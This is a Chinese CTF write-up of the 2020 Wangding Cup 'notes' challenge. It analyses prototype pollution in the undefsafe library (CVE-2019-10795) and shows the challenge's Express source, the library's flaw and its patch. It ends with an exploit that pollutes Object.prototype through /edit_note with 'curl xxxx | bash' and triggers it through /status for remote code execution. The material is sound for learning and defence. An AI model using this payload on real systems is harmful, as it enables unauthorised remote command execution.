
0x00 前言
在2020网鼎杯的题目中,有一道notes题考查原型链污染,同时利用到了CVE-2019-10795,正好借此机会,分析一下原型链污染攻击。
0x01 题目源码
题目给出了源代码,如下:
源码如下:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))乍一看,并无明显的突破口,题目给予了几个功能,那么就从其第三方库入手,进行探索。这里undefsafe引起了我的关注。
0x02 undefsafe介绍
undefsafe是Nodejs的一个第三方模块,其核心为一个简单的函数,用来处理访问对象属性不存在的报错问题,其具有巨大的用户量:

但其在低版本( < 2.0.3 )存在原型链污染漏洞。
我们简单测试一下该模块的使用:
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object.a.b.e)
// skysec可以看到当我们正常访问object属性的时候会有正常的回显,但当我们访问不存在属性时:
console.log(object.a.c.e) // TypeError: Cannot read property 'e' of undefined
则会得到报错。
在编程时,代码量较大时,我们可能经常会遇到类似情况,导致程序无法正常运行,发送我们最讨厌的报错( ,那么undefsafe可以帮助我们解决这个问题:
console.log(a(object,'a.b.e')) // skysec console.log(object.a.b.e) // skysec console.log(a(object,'a.c.e')) // undefined console.log(object.a.c.e) // TypeError: Cannot read property 'e' of undefined
那么当我们无意间访问到对象不存在的属性时,就不会再进行报错,而是会返回undefined了。
同时在对对象赋值时,如果目标属性存在:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.b.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: '123' } } }我们可以看到,其可以帮助我们修改对应属性的值。
如果当属性不存在时,我们想对该属性赋值:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.f.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }访问属性会在上层进行创建并赋值。
0x03 undefsafe模块漏洞分析
但是该模块在小于2.0.3版本,存在原型链污染漏洞:
我们在2.0.3版本下进行测试:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
// [Function: toString]但如果在低于2.0.3版本运行,则会得到如下输出:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
//evilstring我们发现当undefsafe第2,3个参数可控时,我们可以污染object的值(即第一个参数)。
那么这种攻击有什么用呢?我们简单看一个例子:
var a = require("undefsafe");
var test = {}
console.log('this is '+test)
// this is [object Object]
a(test,'__proto__.toString',function(){ return 'just a evil!'})
console.log('this is '+test)
// this is just a evil!当我们将对象与字符串拼接时,会自动触发toString方法,但由于当前对象test中没有该方法,因此不断向上回溯。当前环境中等同于在test.__proto__中寻找toString方法:

然后将返回:[object Object],并与this is进行拼接。
但是当我们使用undefsafe的时候,可以对原型进行污染,污染前,原型中toString方法为:

污染后:

此时我们进行测试:

我们发现一个空对象和字符串123进行拼接,竟然返回了:
just a evil!123
那么这就是因为原型链污染导致,当我们调用b对象和字符串拼接时,触发其toString方法,但由于当前对象中没有,则回溯至原型中寻找,并发现toString方法,同时进行调用,而此时原型中的toString方法已被我们污染,因此可以导致其输出被我们污染后的结果。
例如操作:
var a = require("undefsafe");
var test = {}
var payload = "__proto__.toString";
a(test,payload,"evilstring");我们跟进undefsafe函数内,第一次赋值在如下时候:

此时我们传入的test,会变成test.__proto__:

而后会进行递归,至第二次:

此时传入的test的就会变为test.__proto__.toString:

然后进行赋值:

从而达到原型链污染的目的。
该漏洞在2.0.3版本进行修复,我们看到patch内容如下:

在赋值前增加校验:

发现如果操纵原型,则会返还undefined。
0x04 漏洞利用
那么回到题目中,我们注意到其使用了undefsafe模块,那么如果我们可以操纵其第2、3个参数,即可进行原型链污染,则可使目标网站存在风险。故此首先查看undefsafe的调用点:
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}发现在查看note和编辑note时会调用undefsafe,那我们首先查看get_note方法会被哪个路由调用:
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})此时发现参数q可控,但对于undefsafe的3个参数,我们并不能完整控制第3个参数。
而对于edit_note方法:
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})我们发现edit_note路由中会调用,同时此时id,author和raw均为我们的可控值,那么我们则可以操纵原型链进行污染:
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}那么既然找到了可以进行原型链污染的位置,就要查找何处可以利用污染的值造成攻击,我们依次查看路由,发现/status路由有命令执行的操作:
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})我们进行简单测试:
const undefsafe = require('undefsafe');
var note_list = {}
var id = '__proto__.aaa'
var author = 'skysec hack u!'
undefsafe(note_list, id + '.author', author);
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands){
console.log(commands[index])
}此时输出为:
uptime free -m skysec hack u!
那么为什么我们遍历commands的时候,会遍历到原型中我们污染增加的属性呢?
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Statements/for...in
在文档中可以看到:
for...in 循环只遍历可枚举属性(包括它的原型链上的可枚举属性)。像 Array和 Object使用内置构造函数所创建的对象都会继承自Object.prototype和String.prototype的不可枚举属性,例如 String 的 indexOf() 方法或 Object的toString()方法。循环将遍历对象本身的所有可枚举属性,以及对象从其构造函数原型中继承的属性(更接近原型链中对象的属性覆盖原型属性)。
因此我们可以利用原型链污染的问题,增加一个我们可控的属性,利用status的命令执行功能令其执行。
那么对于exp的构造就非常简单了,首先构造原型链污染:
POST /edit_note id=__proto__.aaa & author = curl xxxx | bash & raw = skysec;
再访问/status路由,利用污染后的结果进行命令执行,即可获得shell,进行RCE。
0x05 后记
原型链污染的攻击还是非常有意思的,下次可以多分析几个XD.
本文为 一叶飘零 原创稿件,授权嘶吼独家发布,如若转载,请注明原文地址
如有侵权请联系:admin#unsafe.sh